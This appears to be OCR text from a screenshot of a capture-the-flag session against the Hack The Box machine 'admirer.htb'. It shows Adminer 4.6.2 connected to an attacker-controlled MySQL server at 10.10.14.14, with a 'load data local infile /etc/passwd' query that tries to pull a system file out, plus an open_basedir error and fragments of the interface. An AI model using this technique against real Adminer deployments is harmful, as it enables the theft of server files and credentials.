 SQL command - 10.10.14.14 - Adminer — Mozilla Firefox
SQL command - 10.10.14.
404 Not Found
Select: exploit - 10.10.14.1
admirer.htb/utility-scripts/adminer.php?server=10.10.14.14&username=yf&db=mysql&sql=
200%
Bur
Language: English
MySQL » 10.10.14.14 » mysql » SQL command
Logout
Adminer 4.6.2 4.8.1
SQL command
DB: mysql
SQL command Import
Export Create table
# MySQL Query
load data local infile '/etc/passwd' into table mysql.exploit fields terminated by "\n"
Error in query (2000): open_basedir restriction in effect. Unable to open file
# MySQL Query
load data local infile '/etc/passwd' into table mysql.exploit fields terminated by "\n"
select columns_priv
select column_stats
select db
select event
select exploit
select func
select general_log
select global_priv
select gtid_slave_pos
select help_category
select help_keyword